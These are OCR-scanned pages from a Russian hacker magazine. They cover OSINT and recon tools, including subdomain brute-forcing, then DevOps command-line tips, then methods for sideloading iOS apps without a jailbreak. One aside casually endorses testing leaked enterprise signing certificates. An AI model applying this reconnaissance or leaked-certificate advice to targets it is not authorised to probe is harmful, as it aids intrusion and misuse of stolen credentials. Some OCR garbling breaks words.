

**PublicWWW** отличается тем, что ищет по исходному коду страниц. Находит никнеймы, упоминания в коде, сопоставляет значки сайтов, что позволяет искать двойники; находит любые схожие упоминания идентификаторов или фраз, кошельков, токенов, позволяет также находить поставщиков рекламных виджетов и многое другое в таком духе.



#### Пример поиска сайта «Хакера»

При помощи **Metadata2Go** можно увидеть все метаданные файла.



#### Jeffrey's Image Metadata Viewer извлекает EXIF из фотографий и кар-

#### TUHOK.

![](_page_25_Picture_29.jpeg)

**PDFCandy** дает возможность извлекать и изменять метаданные PDF - например, название, авторов и дату создания.

![](_page_25_Picture_244.jpeg)

**HostHunter** ищет доменные имена для набора IP-адресов. Это полезно, когда нужно быстро провести разведку в целевой подсети. На The Standoff 2021 это очень пригождалось моей команде!

![](_page_25_Picture_245.jpeg)

HostHunter

Сервис весьма удобен при обработке больших списков IP-адресов. Есть возможность экспорта результатов в CSV или обычный текстовый файл.

**Knock Subdomain Scan при помощи брутфорса перебирает субдомены** на целевом домене и может генерировать выходной файл с результатами.

![](_page_25_Picture_246.jpeg)

#### **ИТОГИ**

«Ищите, и обрящете», - гласит древняя мудрость. Если что-то хоть раз попало в интернет - оно останется там навсегда. Вопрос только в том, какими усилиями получится это найти.

Сегодня мы рассмотрели полезные сервисы в первую очередь с упором на доступность (читай: бесплатность). Конечно, мы могли незаслуженно упустить что-то важное, но не суди строго - комментарии находятся внизу, и там можно дополнить эту статью чем-нибудь полезным. Э

# ЛАИФХАКИ

![](_page_26_Picture_2.jpeg)

## МАЛЕНЬКИЕ ХИТРОСТИ И БОЛЬШИЕ ИНСТРУМЕНТЫ НА КАЖДЫЙ ДЕНЬ

У всех нас есть лайфхаки и инструменты, работу с определенными **УСКОРЯЮЩИЕ** задачами и системами. У девопсов и администраторов облаков таких инструментов должно быть едва ли не больше всех, сервисов, ПОТОМУ **YTO**  $\mathcal{C}$ КОТОРЫМИ работать, — много, а терминал один. В этой статье я делюсь своим опытом работы с облачными системами и решением мелких задач, которые возникают каждый день.

![](_page_26_Picture_5.jpeg)

at 22:27:34 0

 $\sqrt{6}$  default a at 22:30:16.0

#### **ZSH**

Начнем с самого часто используемого инструмента - интерпретатора командной строки. Я использую zsh - из-за плагинов, тем и возможностей автодополнения. Автодополнение из истории сильно сокращает время набора команд, а плагины еще больше расширяют автодополнение, обеспечивают подсветку синтаксиса, добавляют полезные алиасы.

- Два наиболее полезных плагина:
- git отображает ветки/коммиты/репозитории. Наглядно видно, в каком репозитории находишься, инициализирован ли он, какая ветка, коммит, синхронизировано ли с удаленным репозиторием и прочее;
- · zsh-syntax-highlighting подсветка синтаксиса в консоли. Удобно при написании и отладке скриптов.

#### Подсветка веток в Git

Также рекомендую установить плагины для каждодневно используемых инструментов: AWS, Docker, brew, knife, node, encode64, kubectl, osx, Python, pip. Практически все добавляют подсказки по табу, что уже очень полезно, некоторые по этому же табу стучатся в API сервисов и предлагают расширенное автодополнение, а не только возможные команды.

Плагины AWS и kubectl делают еще одну важную вещь — всегда показывают контекст/профиль, в котором работаешь, и сильно снижают шансы ошибиться и вкинуть какую-нибудь опасную команду не в тот терминал. Плюс, к примеру, расширение для амазона умеет считывать назначенные профилям цвета, и, если будешь работать в проде, можно подкрасить профиль ярко-красным, чтобы точно понимать, где выполняется команда.

![](_page_26_Picture_601.jpeg)

#### Подсветка профиля AWS

at 22:25:51 0  $\sqrt{10}$  bectl get pods Подсветка профиля kubectl

Хорошая тема: powerlevel10k, гибкая, красивая, информативная, можно настроить по вкусу очень много вещей. Особенно удобен сквош исполненных команд после выполнения, чтобы не засорять экран.

Плагины, как и темы, установить довольно просто. Если заморачиваться для этого есть плагин/пакет-менеджеры для zsh вроде antigen или Zinit. Но в целом установка сводится к git clone и запуску скрипта, который сам все настроит. Для поиска плагинов лучше всего использовать подборки на GitHub вроде awesome-zsh-plugins.

#### **SCREEN И TMUX**

Screen — это эмулятор (а точнее, мультиплексор) терминальных сессий VT100. Но обычно его используют как способ безопасно выполнить команды через SSH на случай прерывания соединения.

К примеру, ты запускаешь «долгоиграющую» команду вроде apt-get upgrade и в этот момент соединение с сервером обрывается. В итоге дочерний процесс apt-get-сессии SSH умирает и процесс обновления пакетов останавливается. Чтобы этого не произошло, просто запусти screen и уже в нем запускай все нужные команды. Теперь, если соединение оборвется, родительский процесс screen останется жив и не только позволит команде корректно завершиться, но и позволит заново подключиться к существующей сессии, причем неважно, с какого устройства.

![](_page_26_Figure_23.jpeg)

Screen позволяет запускать множество терминалов в рамках одной SSHсессии

У Screen есть более современная альтернатива под названием tmux. Ее разработали парни из OpenBSD, и в целом она отличается более высокой производительностью и наличием различных современных плюшек, вроде поддержки плагинов. Сразу рекомендую установить плагин tmux-resurrect, позволяющий сохранить текущий набор открытых в tmux терминалов в файл и восстановить его, когда понадобится выполнить схожую задачу.

#### **JQ**

Взаимодействие с вебом и облачными инфраструктурами по большей части идет в формате JSON. Kubectl и многие другие инструменты также умеют выводить данные в JSON. Поэтому нам нужен JSON-процессор, и лучший из них - это ја. Очень удобный инструмент с развитым синтаксисом и достаточной гибкостью, чтобы писать сложные вложенные запросы и условия.

В man json можно найти полную документацию с хорошими примерами использования, да и в целом инструмент настолько популярен, что примеры есть практически для любой задачи. Далее несколько примеров работы c Kubernetes.

Посмотреть выставленные переменные окружения в контейнерах:

\$ kubectl get pods --all-namespaces -o json | jq '.items[].spec. containers[].env[]?'

Поиск поврежденных деплойментов:

\$ kubectl get --raw=/apis/apps/v1/deployments | jq '.items[] | { name: .metadata.name, replicas: .status.replicas, available: (. status.availableReplicas // 0), unavailable: (.status. unavailableReplicas // 0)} | select (.unavailable > 0)'

Быстро посмотреть, какие образы доступны на нодах (часто помогает при проблеме с кешированием и скачиванием образов новых версий):

\$ kubectl get nodes -o json | jq '.items[] | .status .images[]'`

Схоже с предыдущей, вариант быстрого просмотра доступных ресурсов на нодах, удобно пользоваться в связке со скриптами:

\$ kubectl get nodes -o json | jq '.items[] | .status .allocatable'

#### K9S И K8S LENS

K9s — консольный менеджер для Kubernetes. Легкий, быстрый, поддерживает все способы авторизации в кубере, включая SSO и aws-iam-auth. Позволяет быстро и наглядно перемещаться по кластеру, редактировать манифесты и ресурсы, заходить в контейнеры, смотреть загрузку ресурсов.

Из минусов - нет «вкладок», а соответственно, возврата к открытым ресурсам. Но в любом случае работать с кластером через К9s ощутимо удобнее, чем через kubectl, даже если написать для последнего много алиасов.

![](_page_26_Picture_602.jpeg)

![](_page_26_Picture_42.jpeg)

K8s lens — отдельное десктопное приложение (на самом деле написанное на электроне). Показывает кластер в еще более красивом виде. По возможностям примерно равен K9s. Из минусов - не все методы авторизации поддерживаются. Есть довольно большая библиотека плагинов.

![](_page_26_Figure_44.jpeg)

Общий вид K8s lens

#### **VAGRANT**

Vagrant — ощутимо потерявший в популярности, но все еще часто полезный инструмент управления виртуальными машинами. Основное достоинство Vagrant — удобная и легкая (в плане конфигурации) оркестрация виртуальных машин, позволяющая создавать универсальные тестовые среды для любых целей.

К примеру, чтобы настроить образы виртуальных машин на этапе сборки, я использую Ansible. Но каждый раз для тестовых прогонов подключаться к серверам, будь то облачные или локальные Hyper-V/VMware/QEMU, может быть проблематично, сложно и затратно по времени. Лучше написать простую конфигурацию для Vagrant, который по **vagrant up** будет прогонять запуск плейбука Ansible на локальном VirtualBox. Это намного быстрее и проще, чем с использованием удаленного сервера.

Пример тестового конфига с Ansible-provisioner:

![](_page_26_Picture_603.jpeg)

end

#### **PACKER**

Для итоговой сборки образов виртуальных машин я использую Packer. Это часть стека Hashicorp (тех же ребят, кто написал Vagrant), поэтому конфигурация для запуска Ansible схожа и очень легко переносится из Vagrant **B** Packer.

Так же как и в Vagrant, используя Ansible-provisioner, запускаем такую же конфигурацию в процессе сборки AMI:

#### build  $\{$

![](_page_26_Picture_604.jpeg)

#### **SUPERVISORD**

В продакшене каждый контейнер должен быть ответственным за выполнение

только одного процесса (это правило хорошего тона). Для тестов же часто, помимо основного процесса (например, бэкенда какого-то приложения), требуется запустить еще и реверс-прокси, базу или какой-то дополнительный процесс для мониторинга и тестов.

Как раз здесь и пригодится Supervisord. Он будет запускать и мониторить несколько процессов, а его конфиг проще, чем дополнительный докерфайл, и быстрее, чем сборка двух-трех образов. Разумеется, в продакшене такое лучше не использовать, так как это идет вразрез с основной концепцией докера.

Сам конфиг супервизора для тестирования работы прокси к бэкенду выглядит примерно так:

![](_page_26_Picture_605.jpeg)

stderr\_logfile=/dev/stdout stopsignal=QUIT

И сам докерфайл с точкой входа под супервизор:

FROM base-image: latest COPY ./nginx /etc/nginx ENTRYPOINT ["/usr/bin/supervisord"] CMD ["-n", "-c", "/etc/supervisord.conf"]

#### ЛОГИНЫ И ПАРОЛИ

Возможно, ты уже используешь менеджеры паролей вроде LastPass, KeePass, 1Password или Dashlane. Может быть, в твоей организации они используются на корпоративном уровне. Но ты мог не знать, что у всех этих менеджеров есть чертовски удобные консольные версии.

С их помощью можно сделать врапперы для авторизации в облачных системах, быстро подставлять токены в curl или даже встроить это как сорс секретов в пайплайны вместо использования системы вроде Hashicorp Vault.

Короткий алиас, позволяющий получить по имени хранилища и ключу нужное значение. К примеру, op-value Engineering console-pass:

alias op-value=function(){op list items --vault  $$1 | jq - arg v $2 - r$ select(.overview.title | contains(\$v)) | .uuid'}  $\mathcal{L}$ . [ ]  $\mathcal{L}$ 

Быстрый просмотр и поиск нужного айтема, сразу можно копировать UUID, чтобы получить нужное значение:

![](_page_26_Picture_606.jpeg)

В качестве альтернативы можно использовать простейший консольный менеджер паролей pass, который работает полностью локально (с возможностью хранения в Git). Его хранилище удобно перебрасывать в случае необходимости, так как оно представляет собой набор файлов, зашифрованных с помощью GPG.

#### Бонус

Мелким бонусом — fzf, визуальный динамический поиск по названиям файлов и путей в каталогах. Отдает в консоль полный путь до файла, так что удобно использовать в связке с алиасом alias  $vzf = 'vim$  \$(fzf)'. В итоге получается инструмент для быстрого редактирования файлов в текущей директории без запуска тяжелых блокнотов.

#### **ВЫВОДЫ**

Для каждой задачи, рутинной или не очень, можно найти свое решение и внедрить его в повседневное использование. Так, плагины для zsh становятся ежедневными помощниками, Vagrant и Supervisord помогают экономить время на запусках тестов, а менеджеры паролей, несмотря на свою пользовательскую природу, отлично интегрируются в облачную инфраструктуру. Главное в любой рутинной задаче - чтобы в следующий раз ее можно было сделать быстрее. Э

**УСТАНАВЛИВАЕМ** 

**CTOPOHHUE** 

ПРИЛОЖЕНИЯ В IOS

БЕЗ ДЖЕЙЛА

**io** 

Олег Афонин Эксперт по мобильной

криминалистике компании «Элкомсофт» aoleg@voicecallcentral.com

Экосистему Apple недаром называют «огороженным садом»: компания жестко контролирует, что пользователь может, а чего не может делать со своими устройствами. В случае с iOS и iPadOS этот контроль достигает абсурдных масштабов, когда законный владелец устройства теряет возможность устанавливать приложения в обход модерируемого и цензурируемого магазина приложений. В этой статье рассмотрим способы снятия этого ограничения, МЫ от самых простых, «в один клик», до сложных, но надежных.

#### ПОЧЕМУ НЕЛЬЗЯ ПРОСТО УСТАНОВИТЬ ПРИЛОЖЕНИЕ

На современных мобильных платформах можно запускать только код, подписанный цифровой подписью. Но если в Android можно залить пакет приложения, подписанный обычным цифровым сертификатом, то в iOS ситуация сложнее: пакет подписывается в момент установки, а уникальная для каждого устройства цифровая подпись разрешает запускать его лишь на том устройстве, для которого она была создана.

Добавим сюда тот факт, что цифровые подписи в одно лицо выдает (а может и отозвать!) только сама компания Apple, и получим ситуацию, в которой никакой неподписанный (точнее - подписанный «неправильной» цифровой подписью) код на устройстве выполняться не может.

#### ОФИЦИАЛЬНЫЙ ПУТЬ: АККАУНТ РАЗРАБОТЧИКА

Самый простой и единственно честный путь решения этой проблемы - официальный. При желании приложения все-таки можно устанавливать, минуя App Store, но путь этот тернист, а для обычного пользователя просто недоступен.

Один из таких способов - различные варианты корпоративной и специальной дистрибуции. Так, в случае с корпоративной дистрибуцией клиент (образовательное учреждение или крупная компания - например, транспортная) регистрирует корпоративную учетную запись, получая возможность самостоятельно подписывать пакеты приложений и рассылать их на корпоративные устройства через MDM (Mobile Device Management).

Для подписи используется специальный enterprise-сертификат, срок действия которого, как правило, ограничен одним годом, зато отсутствуют ограничения на число подписываемых им приложений. При первом запуске подписанного таким сертификатом приложения пользователю (если его устройство не было заранее настроено компанией-владельцем) нужно будет открыть настройки и добавить сертификат в список доверенных. В этот момент устройство свяжется с сервером Apple, который и выдаст (или не выдаст; об этом - ниже) разрешение на это действие.

В чем подвох? Их сразу несколько. Во-первых, в программе корпоративной дистрибуции могут участвовать организации, но не частные лица. Во-вторых, участие в программе платное. Наконец, мы не выходим из-под контроля Apple; компания по-прежнему сохраняет контроль над тем, разрешить ли запуск приложения на конкретном устройстве. Если Apple покажется, что выданный организации enterprise-сертификат используется с нарушением лицензионного соглашения, этот сертификат будет моментально отозван и подписать с его помощью вновь устанавливаемые приложения не удастся. Подобные сертификаты регулярно «утекают» и используются различными «альтернативными магазинами приложений» для подписи приложений.

Вариация на ту же тему - специальная дистрибуция для участников программы Apple для разработчиков. Ее основное предназначение — тестирование разработчиками программ собственного производства на своих же устройствах; соответственно, для ее использования нужна учетная запись разработчика (Apple Developer Account). В рамках специальной дистрибуции возможно пакетирование: одну и ту же сборку можно подписать сразу для сотни устройств.

У этого способа есть как несомненные преимущества, так и недостатки в сравнении с методом корпоративной дистрибуции.

В достоинства запишем в первую очередь то, что приложение просто устанавливается и запускается; нет необходимости подтверждать сертификат, как нет и необходимости каждый раз для установки приложения связываться с сервером Apple. Отсюда следует возможность установить приложение на iPhone, у которого отсутствует подключение к сети, - в полностью офлайновом режиме.

Второе достоинство метода — это его доступность для обычного пользователя. Всего 99 долларов в год - и ты можешь открыть собственную учетную запись разработчика, которая позволит тебе устанавливать любые приложения на устройства числом до ста штук!

Так, а это точно «достоинство»? 99 долларов в год - это немало всего лишь за право устанавливать собственные приложения на собственный iPhone, да и сто устройств - это за целый год: удаление ранее зарегистрированного устройства из учетной записи не высвобождает один из ста сло-TOB.

Еще один недостаток официального способа - жесткая привязка дистрибуции к среде разработки Xcode, для работы которой, в свою очередь, потребуется компьютер с macOS. Получается сложновато и дороговато, если у тебя случайно нет Мас.

Наконец, последний недостаток метода — открыть учетную запись для разработчика частному лицу непросто из-за рогаток, установленных Apple. Об использовании одноразовых Apple ID можно забыть: Apple верифицирует данные и может отказать в регистрации без объяснения причин. Наши разработчики говорят, что неплохие шансы получить аккаунт при использовании ненового Apple ID, в котором указан реальный адрес (тот же, к которому привязана платежная карта); регистрироваться лучше с мака, а наличие истории покупок с этой же учетной записи еще повышает шансы. Несмотря на это, гарантии того, что учетную запись в программе для разработчиков зарегистрируют, нет; отказывают обычно без указания причин.

На этом официальные способы заканчиваются и начинаются полуофициальные.

#### ПОЛУОФИЦИАЛЬНЫЙ ПУТЬ: СҮDIA IMPACTOR

Полуофициальный способ - использование все той же официальной учетной записи для разработчиков, но для подписи пакета вместо Xcode будем использовать приложение Cydia Impactor. Чем это лучше Xcode? Во-первых, проще. В Xcode нужно задавать массу полей, создавать профиль, экспортировать сертификат - квест достаточно запутанный даже для настоящих разработчиков. Cydia Impactor позволяет просто взять и залить приложение на iPhone, не требуя ничего, кроме логина и пароля от аккаунта разработчика.

Во-вторых, в отличие от Xcode и многих альтернативных решений, Cydia Impactor доступен для множества платформ, включая macOS, Windows и Linux. Недостаток один: требуется учетная запись Apple ID, зарегистрированная

в программе Apple для разработчиков. Если такой аккаунт у тебя есть, то процедура достаточно проста, но к ней нужно подготовиться - создать в учетной записи Apple ID так называемый пароль приложения.

Итак, метод установки приложения с использованием аккаунта разработчика и Cydia Impactor:

- 1. Подключаем iPhone к компьютеру, устанавливаем доверенную связь (подтверждаем запрос «Trust this computer?» на iPhone и вводим код блокировки экрана).
- 2. Запускаем Cydia Impactor.
- 3. Бросаем на окно Cydia Impactor файл IPA устанавливаемого приложения.
- 4. Вводим логин и «пароль приложения» от Apple ID (обязательно зарегистрированного в программе Apple для разработчиков).
- 5. Если Apple ID зарегистрирован более чем в одной программе для разработчиков, выбираем нужную.
- 6. Подтверждаем запрос, и Cydia Impactor подпишет IPA и передаст его на устройство.
- 7. Все, приложением можно пользоваться!

Способ корректный. Однако хотелось бы того же самого, но с использованием обычного Apple ID. Как ни странно, это возможно, но с рядом ограничений.

#### ИДЕМ В СЕРУЮ ЗОНУ: ПОДПИСЬ ПАКЕТА ОБЫЧНЫМ APPLE ID

Итак, ты решил подписать пакет приложения обычным Apple ID, не зарегистрированным в программе Apple для разработчиков. До 2019 года эта опция была хоть и не широко известной, но вполне работоспособной с учетом некоторых ограничений: подписанное таким образом приложение работало только семь дней, а установить на одно устройство можно было не более трех подписанных персональными сертификатами приложений. Три года назад в Apple решили прикрыть этот способ установки, но сделали это не до конца. Оставшаяся лазейка, впрочем, работает только на компьютерах с macOS. Соответственно, если у тебя есть Мас, то ты можешь попробовать одно из следующих приложений.

#### **Nullximpactor**

Nullximpactor — фактически альтернатива Cydia Impactor, работающая только на macOS, но позволяющая использовать для подписи обычные учетные записи.

Разработчик @nullx рекомендует использовать для подписи одноразовые Apple ID без двухфакторной аутентификации. В противном случае тебе придется создать в своей учетной записи «пароль приложения».

Достоинства: после начальной настройки использовать достаточно просто.

Недостатки: только macOS; требуется начальная настройка AltDeploy (инструкция); остаются все ограничения персональной учетной записи (приложение будет работать не дольше семи дней, а установить можно не более трех приложений).

![](_page_27_Picture_687.jpeg)

#### **Nullximpactor**

#### **iOS App Signer**

iOS App Signer - интересное решение, принципиально отличающееся

от всех остальных программ подобного назначения. iOS App Signer использует для подписи приложений штатную среду разработки Xcode, обходя при этом требование учетной записи разработчика (впрочем, семидневное ограничение или ограничение на число установленных таким образом приложений разработчикам обойти не удалось).

Пользоваться iOS App Signer достаточно сложно, но на GitHub есть подробные инструкции.

Достоинства: оригинальный метод, не требующий установки AltDeploy. Недостатки: только macOS; нужен Xcode; сложно настраивать; ограничения персональной учетной записи.

![](_page_27_Picture_688.jpeg)

#### iOS App Signer

#### **ALTDEPLOY И ALTSTORE**

AltStore — интересный и распространенный способ для установки неофициальных приложений и эмуляторов на устройства с iOS без джейлбрейка. С инструкциями по установке можно ознакомиться на сайте проекта.

В сравнении с описанными ниже онлайновыми магазинами приложений AltStore действительно достойная альтернатива. Ты можешь лично проконтролировать происхождение пакета IPA, а подписан он будет твоим собственным персональным сертификатом, который Apple внезапно не аннулирует, как это часто происходит с сервисами типа IPWind и альтернативными магазинами приложений, описанными ниже.

![](_page_27_Picture_689.jpeg)

Недостатков у этого решения тоже хватает. Во-первых, все минусы персональных сертификатов: ограничение на число установленных приложений (не более трех) и время их работы (не более семи дней). Во-вторых, необходимость установки и настройки как приложения iTunes с включенной синхронизацией через Wi-Fi, так и серверной части AltServer (которая будет использоваться, чтобы автоматически переподписывать установленные приложения каждые семь дней).

Стоят ли усилия того, чтобы установить на устройство до трех сторонних утилит? Здорово сомневаюсь. А вот совместно с учетной записью разработчика это уже вполне может иметь смысл для установки приложений, которых нет и не будет в официальном App Store.

AltDeploy — фактически форк решения AltStore. В отличие от AltStore, который устанавливается на само устройство с iOS, AltDeploy позволяет установить и подписать приложение непосредственно с компьютера. При этом требуется компьютер с macOS и традиционные для AltServer прыжки по кочкам. Подробные инструкции по установке - здесь.

![](_page_27_Picture_690.jpeg)

#### AltDeploy

#### ПОДПИСЬ В РЕЖИМЕ ОНЛАЙН

Существуют бесплатные сервисы, позволяющие подписать пакет приложения в режиме онлайн, без связи устройства с компьютером. Пример такого сервиса — IPASign.

![](_page_27_Picture_691.jpeg)

**Сервис IPASign** 

Помимо собственно файла IPA, сервис просит предоставить сертификат р 12 для подписи, пароль и файл provisioning. Сервис выдаст QR-код, отсканировав который на iPhone можно установить подписанный IPA без связи с компьютером. Если ты собираешься воспользоваться своим собственным сертификатом - дважды подумай, стоит ли доверять анонимному сервису. Впрочем, если к тебе в руки попал корпоративный сертификат из утечки и ты хочешь протестировать его работу - вопросов не возникает. Как это реализовано? С большой вероятностью за кулисами спрятан компьютер с macOS и Xcode, к которому прикручен веб-интерфейс. Детали реализации неизвестны. IPAWind — еще один подобный сервис. Позволяет подписывать пакеты не только своим сертификатом, но и их собственным (такой сертификат может быть аннулирован в любой момент, зато твой аккаунт останется вне подозрений). Как бонус: возможность редактировать манифест, благодаря чему можно устанавливать дубликат приложения (например, иметь на iPhone два WhatsApp), а также включать опцию iTunes Sharing, которая сделает рабочие 